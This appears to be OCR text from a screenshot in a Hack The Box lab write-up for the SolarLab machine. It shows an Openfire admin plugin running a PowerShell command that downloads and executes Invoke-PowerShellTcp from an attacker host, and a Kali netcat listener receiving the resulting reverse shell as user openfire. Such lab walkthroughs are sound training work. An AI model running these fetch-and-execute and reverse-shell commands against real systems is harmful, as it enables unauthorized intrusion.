 openfire management tool
system command
Execute command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.14.55:8888/Invoke-PowerShellTcp
Execute
Execution result
sions | Group Chat | Plugins
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4000
listening on [any] 4000 ...
connect to [10.10.14.55] from solarlab.htb [10.10.11.16] 54748
Windows PowerShell running as user openfire on SOLARLAB
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files\Openfire\bin>whoami
solarlab\openfire
PS C:\Program Files\Openfire\bin>